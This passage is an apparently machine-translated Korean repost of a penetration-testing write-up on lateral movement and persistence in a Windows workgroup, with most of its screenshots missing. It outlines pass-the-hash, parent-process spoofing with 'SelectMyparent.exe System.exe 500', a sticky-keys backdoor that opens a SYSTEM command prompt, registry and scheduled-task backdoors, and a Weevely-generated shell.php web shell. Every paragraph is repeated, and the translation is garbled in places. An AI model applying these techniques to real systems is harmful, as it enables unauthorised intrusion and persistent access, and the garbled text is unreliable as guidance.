







0x04 수평 침투





0x04 수평 침투  은 작업 그룹 환경이며 0.9를 스캔하며 웹이기도합니다. 다음은 해시 패스이며 해시를 잡기 위해 직접 전송됩니다. 현재 다음 계정이 있습니다

은 작업 그룹 환경이며 0.9를 스캔하며 웹이기도합니다. 다음은 해시 패스이며 해시를 잡기 위해 직접 전송됩니다. 현재 다음 계정이 있습니다

웹이어야하는 데모, 그리고 0.7은 데이터베이스 서버 일 수 있습니다.

웹이어야하는 데모, 그리고 0.7은 데이터베이스 서버 일 수 있습니다.



그런 다음 System.Exe를 업로드하고 Shell SelectMyparent.exe System.exe 500을 실행하십시오.

그런 다음 System.Exe를 업로드하고 Shell SelectMyparent.exe System.exe 500을 실행하십시오.

이 단계는 실제로 단어 수를 구성하는 것입니다.

이 단계는 실제로 단어 수를 구성하는 것입니다.









스티커 키는 동시에 두 개 이상의 키를 누르는 데 어려움이있는 사람들을 위해 설계된 컴퓨터에 사용되는 바로 가기 키를 나타냅니다. 끈적 끈적한 본드의 주요 기능은 시프트와 다른 키의 조합을 용이하게하는 것입니다. 스티커 키는 먼저 (예 : Shift)를 누르고 다른 키를 동시에 누르는 대신 다른 키를 누르지 않고 물리적 인 이유로 인해 여러 키를 동시에 누를 수없는 일부 사람들에게 편리합니다. 일반적인 컴퓨터는 시프트를 5 번 누를 때 끈적 끈적한 키 프롬프트가 있습니다.

스티커 키는 동시에 두 개 이상의 키를 누르는 데 어려움이있는 사람들을 위해 설계된 컴퓨터에 사용되는 바로 가기 키를 나타냅니다. 끈적 끈적한 본드의 주요 기능은 시프트와 다른 키의 조합을 용이하게하는 것입니다. 스티커 키는 먼저 (예 : Shift)를 누르고 다른 키를 동시에 누르는 대신 다른 키를 누르지 않고 물리적 인 이유로 인해 여러 키를 동시에 누를 수없는 일부 사람들에게 편리합니다. 일반적인 컴퓨터는 시프트를 5 번 누를 때 끈적 끈적한 키 프롬프트가 있습니다.







그런 다음 전체 제어로 수정하십시오.

그런 다음 전체 제어로 수정하십시오.

이제 우리는 5 번 연속으로 교대를 누르고 시스템 권한 CMD가 팝업됩니다.

이제 우리는 5 번 연속으로 교대를 누르고 시스템 권한 CMD가 팝업됩니다.

주입 백도어 등록

주입 백도어 등록

계획 작업의 백도

계획 작업의 백도











Web Backdoor, Weevely를 사용하여 Shell.php를 생성하여 테스트 할 수 있습니다.

Web Backdoor, Weevely를 사용하여 Shell.php를 생성하여 테스트 할 수 있습니다.

파일을 서버 디렉토리에 넣고 실행하십시오.

파일을 서버 디렉토리에 넣고 실행하십시오.

내장 명령을 보급하십시오

내장 명령을 보급하십시오

원래 링크에서 재 인쇄 : https://mp.weixin.qq.com/s?__biz=mzg2ndywmda1na==mid=mid=22474826idx=2SN=8F11B7CC12F6C5DFBB5eeeeb316f14f460ch KSM=CE67A31BF9102A0D70487584DC3C49141A376CC1B35C0659F3AE72BAA7E77E6DE7E0F916DB5SCENE=21#WECHAT_REDIGRECT

원래 링크에서 재 인쇄 : https://mp.weixin.qq.com/s?__biz=mzg2ndywmda1na==mid=mid=22474826idx=2SN=8F11B7CC12F6C5DFBB5eeeeb316f14f460ch KSM=CE67A31BF9102A0D70487584DC3C49141A376CC1B35C0659F3AE72BAA7E77E6DE7E0F916DB5SCENE=21#WECHAT_REDIGRECT

















